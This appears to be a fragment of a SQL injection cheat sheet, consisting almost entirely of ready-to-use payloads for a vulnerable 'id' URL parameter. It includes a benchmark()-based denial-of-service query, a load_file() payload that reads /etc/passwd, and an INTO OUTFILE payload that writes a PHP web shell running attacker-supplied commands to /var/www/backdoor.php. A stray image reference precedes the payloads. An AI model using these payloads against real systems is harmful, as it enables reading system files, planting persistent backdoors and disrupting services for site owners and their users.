 DoS:
 ?id=1 UNION SELECT benchmark(1,999999),null

Write/Read File (with file_priv = 1):

 ?id=1 UNION SELECT load_file(/etc/passwd),null
 ?id=1 UNION SELECT <?=system($_GET[x])?>,null
INTO OUTFILE /var/www/backdoor.php

 